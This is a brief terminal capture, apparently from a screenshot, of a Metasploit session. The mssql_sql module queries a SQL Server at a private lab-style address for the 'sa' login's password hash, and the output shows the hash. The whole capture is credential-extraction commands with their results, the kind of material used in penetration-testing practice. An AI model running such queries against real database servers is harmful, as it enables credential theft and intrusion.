 msf auxiliary(admin/mssql/mssql_sql) > set sql select password_hash from sys.sql_logins where name=\'sa\'
sql => select password_hash from sys.sql_logins where name='sa'
msf auxiliary(admin/mssql/mssql_sql) > exploit
[*] 192.168.1.115:1433 - SQL Query: select password_hash from sys.sql_logins where name='sa'
[*] 192.168.1.115:1433 - Row Count: 1 (Status: 16 Command: 193)
password_hash
-------------
01004086ceb628aa51dd7e821560d52c6a6b5dc187421c6e8057
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_sql) >
[msf] 0:ruby*